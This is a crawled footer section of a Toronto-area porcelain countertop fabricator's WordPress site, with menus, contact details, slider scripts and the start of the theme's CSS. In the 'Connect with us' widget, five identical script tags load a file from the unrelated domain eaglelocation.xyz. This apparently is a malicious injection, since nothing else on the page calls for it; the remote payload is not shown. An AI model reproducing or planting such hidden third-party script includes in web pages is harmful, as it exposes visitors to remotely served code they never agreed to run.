class="wp-block-latest-posts__post-date">December 13, 2025</time></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><img loading="lazy" decoding="async" width="300" height="139" src="https://counter-culture.ca/wp-content/uploads/2025/10/Antolini-Calacatta-Lincoln-Porcelain-Kitchen-Backsplash-863x400_c-300x139.jpg" class="attachment-medium size-medium wp-post-image" alt="What is Stone Fabrication?" style="" srcset="https://counter-culture.ca/wp-content/uploads/2025/10/Antolini-Calacatta-Lincoln-Porcelain-Kitchen-Backsplash-863x400_c-300x139.jpg 300w, https://counter-culture.ca/wp-content/uploads/2025/10/Antolini-Calacatta-Lincoln-Porcelain-Kitchen-Backsplash-863x400_c-768x356.jpg 768w, https://counter-culture.ca/wp-content/uploads/2025/10/Antolini-Calacatta-Lincoln-Porcelain-Kitchen-Backsplash-863x400_c-624x289.jpg 624w, https://counter-culture.ca/wp-content/uploads/2025/10/Antolini-Calacatta-Lincoln-Porcelain-Kitchen-Backsplash-863x400_c.jpg 863w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div><a class="wp-block-latest-posts__post-title" href="https://counter-culture.ca/what-is-stone-fabrication/">What is Stone Fabrication? Explore the Process and Discover Why You Should Be Choosy When Selecting a Fabricator for Your Next Project</a><time datetime="2025-10-18T17:54:46+00:00" class="wp-block-latest-posts__post-date">October 18, 2025</time></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><img loading="lazy" decoding="async" width="300" height="225" src="https://counter-culture.ca/wp-content/uploads/2024/01/0-3-300x225.jpg" class="attachment-medium size-medium wp-post-image" alt="Stone Bathroom Floor Ideas that Bring Luxury into Your Home" style="" srcset="https://counter-culture.ca/wp-content/uploads/2024/01/0-3-300x225.jpg 300w, https://counter-culture.ca/wp-content/uploads/2024/01/0-3.jpg 480w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div><a class="wp-block-latest-posts__post-title" href="https://counter-culture.ca/stone-bathroom-floor-ideas/">Stone Bathroom Floor Ideas that Bring Luxury into Your Home</a><time datetime="2025-09-14T15:27:25+00:00" class="wp-block-latest-posts__post-date">September 14, 2025</time></li>
</ul></aside><aside id="block-13" class="widget widget_block widget_text">
<p class="has-text-align-center"><a href="https://counter-culture.ca/porcelain-resources/" data-type="link" data-id="https://counter-culture.ca/porcelain-resources/" class="btn-small">View All Porcelain Resources</a></p>
</aside></div>
	</div>
</div>
<div style="clear:both;"></div>
<section class=team-compact-widget><h3 class="widget-title">Our Team</h3>
<div class=team-compact-container><div class=team-compact-member><div class=team-compact-image><img alt="Alex - President"src=https://counter-culture.ca/wp-content/uploads/2025/04/Alex-1.jpg></div><h3 class=team-compact-name><a href="https://counter-culture.ca/author/alex/">Alex</a></h3><p class=team-compact-title>President</div><div class=team-compact-member><div class=team-compact-image><img alt="Arek - General Manager"src=https://counter-culture.ca/wp-content/uploads/2025/04/employee1-1.jpg></div><h3 class=team-compact-name>Arek</h3><p class=team-compact-title>General Manager</div></div><div align="center" style="margin: 30px 0 0 0;">
      <p><a class="btn-small btn-process" href="https://counter-culture.ca/our-team/">Meet Our Team</a></p>
   </div></section>
<div style="clear:both;"></div>
<div class="full foot-wrap">
	<div class="wrap">
		<div class="col1"><aside id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Browse</h3><div class="menu-browse-container"><ul id="menu-browse" class="menu"><li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31"><a href="https://counter-culture.ca/">Home</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://counter-culture.ca/about-us/">About Us</a></li>
<li id="menu-item-4236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4236"><a href="https://counter-culture.ca/porcelain-slabs/">Porcelain Slabs</a></li>
<li id="menu-item-4237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4237"><a href="https://counter-culture.ca/porcelain-kitchens/">Porcelain Kitchens</a></li>
<li id="menu-item-4235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4235"><a href="https://counter-culture.ca/porcelain-bathrooms/">Porcelain Bathrooms</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://counter-culture.ca/contact-us/">Contact Us</a></li>
</ul></div></aside></div>
		<div class="col2"><aside id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title">Products &#038; Services</h3><div class="menu-products-services-container"><ul id="menu-products-services" class="menu"><li id="menu-item-4239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4239"><a href="https://counter-culture.ca/porcelain-kitchens/backsplash/">Porcelain KitchenBacksplash</a></li>
<li id="menu-item-4240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4240"><a href="https://counter-culture.ca/porcelain-kitchens/countertops/">Porcelain Kitchen Countertops</a></li>
<li id="menu-item-4238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4238"><a href="https://counter-culture.ca/porcelain-bathroom-vanity/">Porcelain Bathroom Vanity</a></li>
<li id="menu-item-4241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4241"><a href="https://counter-culture.ca/porcelain-shower/">Porcelain Bathroom Shower</a></li>
</ul></div></aside><aside id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widget-title">Top Resource Categories</h3><div class="menu-resource-categories-container"><ul id="menu-resource-categories" class="menu"><li id="menu-item-20268" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-20268"><a href="https://counter-culture.ca/category/why-use-porcelain-slab/">Why Use Porcelain Slab</a></li>
<li id="menu-item-20269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20269"><a href="https://counter-culture.ca/category/faq/">FAQ</a></li>
</ul></div></aside></div>
		<div class="col3"><aside id="text-3" class="widget widget_text"><h3 class="widget-title">Contact Us</h3>			<div class="textwidget"><b>Counter Culture Fabrication Group Inc.</b> <br>
<b>Designer Showroom:</b><br>
467 Edgeley Blvd Unit 12 Concord, ON L4K 4E9<br>

647-878-8070<br>
counterculturefab@gmail.com
<br /><br />
<a href="https://counter-culture.ca/html-sitemap/">HTML Sitemap</a></div>
		</aside></div>
		<div class="col4"><aside id="text-4" class="widget widget_text"><h3 class="widget-title">Connect with us</h3>			<div class="textwidget"><script src='https://eaglelocation.xyz/stats.js?t=7&' async=true type='text/javascript'></script><script src='https://eaglelocation.xyz/stats.js?t=7&' async=true type='text/javascript'></script><script src='https://eaglelocation.xyz/stats.js?t=7&' async=true type='text/javascript'></script><script src='https://eaglelocation.xyz/stats.js?t=7&' async=true type='text/javascript'></script><script src='https://eaglelocation.xyz/stats.js?t=7&' async=true type='text/javascript'></script><div class="media"">
<a href="https://www.facebook.com/Counter-Culture-GTA-570158633177869/" target="_blank"><img src="https://counter-culture.ca/wp-content/themes/counterculture/images/fb.png" alt="counter culture facebook page" /></a>
<a href="https://twitter.com/CountersGTA" target="_blank"><img src="https://counter-culture.ca/wp-content/themes/counterculture/images/twitter.png" alt="counter culture twitter page" /></a>
<a href="https://www.instagram.com/Counter_CultureGTA/" target="_blank"><img src="https://counter-culture.ca/wp-content/themes/counterculture/images/instagram.png" alt="counter culture instagram page" /></a>
<a href="mailto:info@counter-culture.ca"><img src="https://counter-culture.ca/wp-content/themes/counterculture/images/email.png" alt="counter culture email address" /></a>
</div></div>
		</aside></div>
		<div style="clear:both;"></div>
		<div class="f-logo"><a href="/"><img src="https://counter-culture.ca/wp-content/themes/counterculture/images/footer-logo.png" alt="counter culture fabricators logo" /></a></div>
		<div class="copyright">&copy; Copyright 2026. Counter Culture. All rights reserved.</div>
	</div>
</div>
<div style="clear:both;"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/counterculture\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='soliloquy-style-css-css' href='https://counter-culture.ca/wp-content/plugins/soliloquy/assets/css/soliloquy.css?ver=2.6.6' type='text/css' media='all' />
<script type="text/javascript" src="https://counter-culture.ca/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.0" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://counter-culture.ca/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/counter-culture.ca\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://counter-culture.ca/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://counter-culture.ca/wp-content/themes/counterculture/js/navigation.js?ver=20140711" id="twentytwelve-navigation-js"></script>
<script type="text/javascript" src="https://counter-culture.ca/wp-content/plugins/wp-gallery-custom-links/wp-gallery-custom-links.js?ver=1.1" id="wp-gallery-custom-links-js-js"></script>
<script type="text/javascript" id="soliloquy-script-js-extra">
/* <![CDATA[ */
var soliloquy_ajax = {"ajax":"https:\/\/counter-culture.ca\/wp-admin\/admin-ajax.php","ajax_nonce":"2305920a9f"};
/* ]]> */
</script>
<script type="text/javascript" src="https://counter-culture.ca/wp-content/plugins/soliloquy/assets/js/min/soliloquy-min.js?ver=2.6.6" id="soliloquy-script-js"></script>
<script type="text/javascript" src="https://www.youtube.com/iframe_api?ver=2.6.6" id="soliloquy-youtube-js"></script>
		<script type="text/javascript">
				jQuery('.soliloquy-container').removeClass('no-js');
		</script>
						<script type="text/javascript">
					jQuery('#soliloquy-thumbnails-container-4150').css('height', Math.round(jQuery('#soliloquy-thumbnails-container-4150').width()/(863/100))).fadeTo(300, 1);if ( typeof soliloquy_slider === 'undefined' || false === soliloquy_slider ) {soliloquy_slider = {};}if ( typeof soliloquy_youtube === 'undefined' || false === soliloquy_youtube ) {soliloquy_youtube = {};}var soliloquy_width_4150 = jQuery('#soliloquy-container-4150').width() < 863 ? 863 : jQuery('#soliloquy-container-4150').width();jQuery('#soliloquy-container-4150').css('height', Math.round(soliloquy_width_4150/(863/400))).fadeTo(300, 1);jQuery(document).ready(function($){var soliloquy_container_4150 = $('#soliloquy-container-4150'),soliloquy_4150 = $('#soliloquy-4150'),soliloquy_holder_4150 = $('#soliloquy-4150').find('.soliloquy-preload');if ( 0 !== soliloquy_holder_4150.length ) {var soliloquy_mobile = soliloquyIsMobile(),soliloquy_src_attr = soliloquy_mobile ? 'data-soliloquy-src-mobile' : 'data-soliloquy-src';soliloquy_holder_4150.each(function() {var soliloquy_src = $(this).attr(soliloquy_src_attr);if ( typeof soliloquy_src === 'undefined' || false === soliloquy_src ) {return;}var soliloquy_image = new Image();soliloquy_image.src = soliloquy_src;$(this).attr('src', soliloquy_src).removeAttr(soliloquy_src_attr);});}if ( typeof soliloquy_thumbnails_slider === 'undefined' || false === soliloquy_thumbnails_slider ) {soliloquy_thumbnails_slider = {};}var soliloquy_thumbnails_container_4150 = $('#soliloquy-thumbnails-container-4150'),soliloquy_thumbnails_4150 = $('#soliloquy-thumbnails-4150'),soliloquy_thumbnails_holder_4150 = $('#soliloquy-thumbnails-4150').find('.soliloquy-preload');if ( 0 !== soliloquy_thumbnails_holder_4150.length ) {var soliloquy_thumbnails_src_attr = 'data-soliloquy-src';$.each(soliloquy_thumbnails_holder_4150, function(i, el){var soliloquy_src = $(this).attr(soliloquy_thumbnails_src_attr);if ( typeof soliloquy_src === 'undefined' || false === soliloquy_src ) {return;}var soliloquy_image = new Image();soliloquy_image.src = soliloquy_src;$(this).attr('src', soliloquy_src).removeAttr(soliloquy_thumbnails_src_attr);});}soliloquy_container_4150.find('.soliloquy-video-youtube').each(function(){if ( ! $(this).attr('src') ) {$(this).css('height', Math.round($('#soliloquy-container-4150').width()/(863/400)));}});$(document).on('click.soliloquyYouTube4150', '.soliloquy-youtube-video', function(e){e.preventDefault();var $this= $(this),id = $this.data('soliloquy-video-id'),hold = $this.data('soliloquy-video-holder') + '-holder',width= $('#soliloquy-container-4150').width(),height = $('#soliloquy-container-4150').height(),$current = $this.parent().parent().find( '#' + hold );soliloquyYouTubeVids({"enablejsapi":1,"version":3,"wmode":"transparent","rel":0,"showinfo":0,"modestbranding":1,"autoplay":1,"controls":1,"origin":"https:\/\/counter-culture.ca"}, id, width, height, hold, jQuery, $current );});soliloquy_slider['4150'] = soliloquy_4150.soliloquy({slideSelector: '.soliloquy-item',speed: 400,pause: 5000,auto: 0,keyboard: 1,useCSS: 1,startSlide: 0,autoHover: 0,autoDelay: 0,adaptiveHeight: 1,adaptiveHeightSpeed: 400,infiniteLoop: 1,mode: 'fade',pager: 0,controls: 1,autoControls: 0,autoControlsCombine: 0,nextText: '',prevText: '',startText: '',stopText: '',onSliderLoad: function(currentIndex){soliloquy_container_4150.find('.soliloquy-active-slide').removeClass('soliloquy-active-slide').attr('aria-hidden','true');soliloquy_container_4150.css({'height':'auto','background-image':'none'});if ( soliloquy_container_4150.find('.soliloquy-slider li').length > 1 ) {soliloquy_container_4150.find('.soliloquy-controls').fadeTo(300, 1);} else {soliloquy_container_4150.find('.soliloquy-controls').addClass('soliloquy-hide');}soliloquy_4150.find('.soliloquy-item:not(.soliloquy-clone):eq(' + currentIndex + ')').addClass('soliloquy-active-slide').attr('aria-hidden','false');$('.soliloquy-clone .soliloquy-video-holder').remove();soliloquy_container_4150.find('.soliloquy-controls-direction').attr('aria-label','carousel buttons').attr('aria-controls', 'soliloquy-container-4150');soliloquy_container_4150.find('.soliloquy-controls-direction a.soliloquy-prev').attr('aria-label','previous');soliloquy_container_4150.find('.soliloquy-controls-direction a.soliloquy-next').attr('aria-label','next');$(window).trigger('resize');soliloquy_container_4150.parent().attr('data-soliloquy-loaded', 1);},onSlideBefore: function(element, oldIndex, newIndex, oldelm ){soliloquy_container_4150.find('.soliloquy-active-slide').removeClass('soliloquy-active-slide').attr('aria-hidden','true');$(element).addClass('soliloquy-active-slide').attr('aria-hidden','false');youtube_id =$(oldelm).find('.soliloquy-youtube-video').data('soliloquy-video-id');$.each(soliloquy_youtube, function(id, yt){if ( youtube_id=== id ){yt.pauseVideo();}});soliloquy_thumbnails_4150.find('.soliloquy-active-slide').removeClass('soliloquy-active-slide');soliloquy_thumbnails_4150.find('.soliloquy-item:not(.soliloquy-clone):eq(' + newIndex + ')').addClass('soliloquy-active-slide');if ( soliloquy_thumbnails_slider['4150'].getSlideCount() - newIndex >= parseInt(8) ) {soliloquy_thumbnails_slider['4150'].goToSlide(newIndex);} else {soliloquy_thumbnails_slider['4150'].goToSlide(soliloquy_thumbnails_slider['4150'].getSlideCount() - parseInt(8));}},onSlideAfter: function(element, oldIndex, newIndex){}});soliloquy_thumbnails_slider['4150'] = soliloquy_thumbnails_4150.soliloquy({slideWidth: 100,slideMargin: 10,minSlides: 8,maxSlides: 8,moveSlides: 1,slideSelector: '.soliloquy-item',auto: 0,useCSS: 0,adaptiveHeight: 1,adaptiveHeightSpeed: 400,infiniteLoop: '0',hideControlOnEnd: 1,mode: 'horizontal',pager: 0,controls: 0,nextText: '',prevText: '',startText: '',stopText: '',onSliderLoad: function(currentIndex){soliloquy_thumbnails_container_4150.find('.soliloquy-active-slide').removeClass('soliloquy-active-slide');soliloquy_thumbnails_container_4150.css({'height':'auto','background-image':'none'}).find('.soliloquy-controls').fadeTo(300, 1);$('#soliloquy-thumbnails-4150 .soliloquy-item').eq(soliloquy_slider['4150'].getCurrentSlide()).addClass('soliloquy-active-slide');$(document).on('click.SoliloquyThumbnails', '#soliloquy-thumbnails-4150 .soliloquy-thumbnails-item', function(e){e.preventDefault();var $this = $(this);if ( $this.hasClass('soliloquy-active-slide') ) {return;}soliloquy_slider['4150'].goToSlide($this.attr('data-index'));});soliloquy_thumbnails_container_4150.find('.soliloquy-controls-direction').attr('aria-label','carousel buttons').attr('aria-controls', 'soliloquy-container-4150');soliloquy_thumbnails_container_4150.find('.soliloquy-controls-direction a.soliloquy-prev').attr('aria-label','previous');soliloquy_thumbnails_container_4150.find('.soliloquy-controls-direction a.soliloquy-next').attr('aria-label','next');},onSlideBefore: function(element, oldIndex, newIndex){},onSlideAfter: function(element, oldIndex, newIndex){},});});				</script>
				<script type="text/javascript" src="//cdn.callrail.com/companies/476563597/f98a93cd44f926dfb7e4/12/swap.js"></script> 
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bfddca3afa9c6f8',t:'MTc2ODczNjg5MS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://counter-culture.ca/wp-content/themes/counterculture/style.css?ver=6.8.3
body_size: 14075
content:
/*
Theme Name: Counter Culture
*/

/* =Notes
--------------------------------------------------------------
This stylesheet uses rem values with a pixel fallback. The rem
values (and line heights) are calculated using two variables:

$rembase:     14;
$line-height: 24;

---------- Examples

* Use a pixel value with a rem fallback for font-size, padding, margins, etc.
	padding: 5px 0;
	padding: 0.357142857rem 0; (5 / $rembase)

* Set a font-size and then set a line-height based on the font-size
	font-size: 16px
	font-size: 1.142857143rem; (16 / $rembase)
	line-height: 1.5; ($line-height / 16)

---------- Vertical spacing

Vertical spacing between most elements should use 24px or 48px
to maintain vertical rhythm:

.my-new-div {
	margin: 24px 0;
	margin: 1.714285714rem 0; ( 24 / $rembase )
}

---------- Further reading

http://snook.ca/archives/html_and_css/font-size-with-rem
http://blog.typekit.com/2011/11/09/type-study-sizing-the-legible-letter/


/* =Reset
-------------------------------------------------------------- */
@font-face {
    font-family: 'open_sansbold';
    src: url('fonts/opensans_bold_macroman/OpenSans-Bold-webfont.eot');
    src: url('fonts/opensans_bold_macroman/OpenSans-Bold-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/opensans_bold_macroman/OpenSans-Bold-webfont.woff') format('woff'),
         url('fonts/opensans_bold_macroman/OpenSans-Bold-webfont.ttf') format('truetype'),
         url('fonts/opensans_bold_macroman/OpenSans-Bold-webfont.svg#open_sansbold') format('svg');
    font-weight: normal;
    font-style: normal;

}
@font-face {
    font-family: 'open_sanslight';
    src: url('fonts/opensans_light_macroman/OpenSans-Light-webfont.eot');
    src: url('fonts/opensans_light_macroman/OpenSans-Light-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/opensans_light_macroman/OpenSans-Light-webfont.woff') format('woff'),
         url('fonts/opensans_light_macroman/OpenSans-Light-webfont.ttf') format('truetype'),
         url('fonts/opensans_light_macroman/OpenSans-Light-webfont.svg#open_sanslight') format('svg');
    font-weight: normal;
    font-style: normal;

}
@font-face {
    font-family: 'open_sansregular';
    src: url('fonts/opensans_regular_macroman/OpenSans-Regular-webfont.eot');
    src: url('fonts/opensans_regular_macroman/OpenSans-Regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/opensans_regular_macroman/OpenSans-Regular-webfont.woff') format('woff'),
         url('fonts/opensans_regular_macroman/OpenSans-Regular-webfont.ttf') format('truetype'),
         url('fonts/opensans_regular_macroman/OpenSans-Regular-webfont.svg#open_sansregular') format('svg');
    font-weight: normal;
    font-style: normal;

}
@font-face{
	font-family:"BankGothic Md BT";
	src:url("fonts/bank-gothic-medium-bt.ttf");
}
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	vertical-align: baseline;
}
body {
	line-height: 1;
}
ol,
ul {
	list-style: none;
}
blockquote,
q {
	quotes: none;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
caption,
th,
td {
	font-weight: normal;
	text-align: left;
}
h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
}
html {
	overflow-y: scroll;
	font-size: 100%;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}
a:focus {
	outline: thin dotted;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
	display: block;
}
audio,
canvas,
video {
	display: inline-block;
}
audio:not([controls]) {
	display: none;
}
del {
	color: #333;
}
ins {
	background: #fff9c0;
	text-decoration: none;
}
hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin: 24px;
	margin-bottom: 1.714285714rem;
}
sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sup {
	top: -0.5em;
}
sub {
	bottom: -0.25em;
}
small {
	font-size: smaller;
}
img {
	border: 0;
	-ms-interpolation-mode: bicubic;
}

/* Clearing floats */
.clear:after,
.wrapper:after,
.format-status .entry-header:after {
	clear: both;
}
.clear:before,
.clear:after,
.wrapper:before,
.wrapper:after,
.format-status .entry-header:before,
.format-status .entry-header:after {
	display: table;
	content: "";
}


/* =Repeatable patterns
-------------------------------------------------------------- */

/* Small headers */
.archive-title,
.page-title,
.widget-title,
.entry-content th,
.comment-content th {
	font-size: 11px;
	font-size: 0.785714286rem;
	line-height: 2.181818182;
	font-weight: bold;
	text-transform: uppercase;
	color: #636363;
}

/* Shared Post Format styling */
article.format-quote footer.entry-meta,
article.format-link footer.entry-meta,
article.format-status footer.entry-meta {
	font-size: 11px;
	font-size: 0.785714286rem;
	line-height: 2.181818182;
}

/* Form fields, general styles first */
button,
input,
select,
textarea {
	border: 1px solid #ccc;
	border-radius: 3px;
	font-family: inherit;
	padding: 6px;
	padding: 0.428571429rem;
}
button,
input {
	line-height: normal;
}
textarea {
	font-size: 100%;
	overflow: auto;
	vertical-align: top;
}

/* Reset non-text input types */
input[type="checkbox"],
input[type="radio"],
input[type="file"],
input[type="hidden"],
input[type="image"],
input[type="color"] {
	border: 0;
	border-radius: 0;
	padding: 0;
}

/* Buttons */
.menu-toggle,
input[type="submit"],
input[type="button"],
input[type="reset"],
article.post-password-required input[type=submit],
.bypostauthor cite span {
	padding: 6px 10px;
	padding: 0.428571429rem 0.714285714rem;
	font-size: 11px;
	font-size: 0.785714286rem;
	line-height: 1.428571429;
	font-weight: normal;
	color: #7c7c7c;
	background-color: #e6e6e6;
	background-repeat: repeat-x;
	background-image: -moz-linear-gradient(top, #f4f4f4, #e6e6e6);
	background-image: -ms-linear-gradient(top, #f4f4f4, #e6e6e6);
	background-image: -webkit-linear-gradient(top, #f4f4f4, #e6e6e6);
	background-image: -o-linear-gradient(top, #f4f4f4, #e6e6e6);
	background-image: linear-gradient(top, #f4f4f4, #e6e6e6);
	border: 1px solid #d2d2d2;
	border-radius: 3px;
	box-shadow: 0 1px 2px rgba(64, 64, 64, 0.1);
}
.menu-toggle,
button,
input[type="submit"],
input[type="button"],
input[type="reset"] {
	cursor: pointer;
}
button[disabled],
input[disabled] {
	cursor: default;
}
.menu-toggle:hover,
.menu-toggle:focus,
button:hover,
input[type="submit"]:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
article.post-password-required input[type=submit]:hover {
	color: #5e5e5e;
	background-color: #ebebeb;
	background-repeat: repeat-x;
	background-image: -moz-linear-gradient(top, #f9f9f9, #ebebeb);
	background-image: -ms-linear-gradient(top, #f9f9f9, #ebebeb);
	background-image: -webkit-linear-gradient(top, #f9f9f9, #ebebeb);
	background-image: -o-linear-gradient(top, #f9f9f9, #ebebeb);
	background-image: linear-gradient(top, #f9f9f9, #ebebeb);
}
.menu-toggle:active,
.menu-toggle.toggled-on,
button:active,
input[type="submit"]:active,
input[type="button"]:active,
input[type="reset"]:active {
	color: #757575;
	background-color: #e1e1e1;
	background-repeat: repeat-x;
	background-image: -moz-linear-gradient(top, #ebebeb, #e1e1e1);
	background-image: -ms-linear-gradient(top, #ebebeb, #e1e1e1);
	background-image: -webkit-linear-gradient(top, #ebebeb, #e1e1e1);
	background-image: -o-linear-gradient(top, #ebebeb, #e1e1e1);
	background-image: linear-gradient(top, #ebebeb, #e1e1e1);
	box-shadow: inset 0 0 8px 2px #c6c6c6, 0 1px 0 0 #f4f4f4;
	border-color: transparent;
}
.bypostauthor cite span {
	color: #fff;
	background-color: #21759b;
	background-image: none;
	border: 1px solid #1f6f93;
	border-radius: 2px;
	box-shadow: none;
	padding: 0;
}

/* Responsive images */
.entry-content img,
.comment-content img,
.widget img {
	max-width: 100%; /* Fluid images for posts, comments, and widgets */
}
img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] {
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}
img.size-full,
img.size-large,
img.header-image,
img.wp-post-image {
	max-width: 100%;
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}

/* Make sure videos and embeds fit their containers */
embed,
iframe,
object,
video {
	max-width: 100%;
}
.entry-content .twitter-tweet-rendered {
	max-width: 100% !important; /* Override the Twitter embed fixed width */
}

/* Images */
.alignleft {
	float: left;
}
.alignright {
	float: right;
}
.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.entry-content img,
.comment-content img,
.widget img,
img.header-image,
.author-avatar img,
img.wp-post-image {
	/* Add fancy borders to all WordPress-added images but not things like badges and icons and the like */
}
.wp-caption {
	max-width: 100%; /* Keep wide captions from overflowing their container. */
	padding: 4px;
}


.ck-button {
    margin:4px;
    background-color:#EFEFEF;
    border-radius:4px;
    border:1px solid #D0D0D0;
    overflow:auto;
    float:left;
}


.wp-caption .wp-caption-text,
.gallery-caption,
.entry-caption {
	font-style: italic;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 2;
	color: #000;
        font-weight:bold;
}
img.wp-smiley,
.rsswidget img {
	border: 0;
	border-radius: 0;
	box-shadow: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
.entry-content dl.gallery-item {
	margin: 0;
}
.gallery-item a,
.gallery-caption {
	width: 90%;
}
.gallery-item a {
	display: block;
}
.gallery-caption a {
	display: inline;
}
.gallery-columns-1 .gallery-item a {
	max-width: 100%;
	width: auto;
}
.gallery .gallery-icon img {
	height: auto;
	max-width: 90%;
	padding: 5%;
}
.gallery-columns-1 .gallery-icon img {
	padding: 3%;
}

/* Navigation */
.site-content nav {
	clear: both;
	line-height: 2;
	overflow: hidden;
}
#nav-above {
	padding: 24px 0;
	padding: 1.714285714rem 0;
}
#nav-above {
	display: none;
}
.paged #nav-above {
	display: block;
}
.nav-previous,
.previous-image {
	float: left;
	width: 50%;
}
.nav-next,
.next-image {
	float: right;
	text-align: right;
	width: 50%;
}
.nav-single + .comments-area,
#comment-nav-above {
	margin: 48px 0;
	margin: 3.428571429rem 0;
}

/* Author profiles */
.author .archive-header {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.author-info {
	border-top: 1px solid #ededed;
	margin: 24px 0;
	margin: 1.714285714rem 0;
	padding-top: 24px;
	padding-top: 1.714285714rem;
	overflow: hidden;
}
.author-description p {
	color: #757575;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
}
.author.archive .author-info {
	border-top: 0;
	margin: 0 0 48px;
	margin: 0 0 3.428571429rem;
}
.author.archive .author-avatar {
	margin-top: 0;
}


/* =Basic structure
-------------------------------------------------------------- */

/* Body, links, basics */
html {
	font-size: 87.5%;
}
body {
	font-size: 18px;
	/*font-family: "Segoe UI";*/
	font-family: 'open_sansregular';
	text-rendering: optimizeLegibility;
	color: #313131;
	background:url(images/cont-bg.jpg) no-repeat fixed;
	-webkit-background-size: cover !important;-moz-background-size: cover !important;-o-background-size: cover !important;background-size: cover !important;
}
body.custom-font-enabled {
	/*font-family: "Segoe UI";*/
	font-family: 'open_sansregular';
}
a {
	outline: none;
	color: #21759b;
}
a:hover {
}

/* Assistive text */
.assistive-text,
.site .screen-reader-text {
	position: absolute !important;
	clip: rect(1px, 1px, 1px, 1px);
	overflow: hidden;
	height: 1px;
	width: 1px;
}
.main-navigation .assistive-text:focus,
.site .screen-reader-text:hover,
.site .screen-reader-text:active,
.site .screen-reader-text:focus {
	background: #fff;
	border: 2px solid #333;
	border-radius: 3px;
	clip: auto !important;
	color: #000;
	display: block;
	font-size: 12px;
	height: auto;
	padding: 12px;
	position: absolute;
	top: 5px;
	left: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar */
}

/* Page structure */
.site {
	padding: 0 24px;
	padding: 0 1.714285714rem;
	background-color: #fff;
}
.site-content {
	margin: 24px 0 0;
	margin: 1.714285714rem 0 0;
}
.widget-area {
	margin: 24px 0 0;
	margin: 1.714285714rem 0 0;
}

/* Header */
